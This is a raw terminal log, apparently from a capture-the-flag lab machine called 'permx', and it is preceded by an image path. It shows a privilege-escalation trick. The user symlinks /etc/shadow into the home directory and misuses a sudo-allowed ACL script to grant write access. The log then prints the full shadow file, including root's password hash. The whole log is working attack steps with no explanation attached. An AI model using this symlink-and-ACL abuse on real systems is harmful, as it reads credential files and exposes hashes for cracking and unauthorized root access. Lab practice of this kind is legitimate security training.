 mtz@permx:~$ ln -s /etc/shadow shadow
mtz@permx:~$ ls
linpeas.sh  shadow  user.txt
mtz@permx:~$ ls -l shadow
lrwxrwxrwx 1 mtz mtz 11 Oct  6 00:37 shadow -> /etc/shadow
mtz@permx:~$ cat shadow
cat: shadow: Permission denied
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/shadow
mtz@permx:~$ cat shadow
root:$y$j9T$VEMcaSLaOOvSE3mYgRXRv/$tNXYdTRyCAkwoSHhlyIoCS91clvPEp/hh0r4NTBlmS7:19742:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19742:0:99999:7:::
mtz:$y$j9T$RUjBgvOODKC9hyu5u7zCt0$Vf7nqZ4umh3s1N69EeoQ4N5zoid6c2SlGb1LvBFRxSB:19742:0:99999:7:::
lxd:!:19742::::::
mysql:!:19742:0:99999:7:::
mtz@permx:~$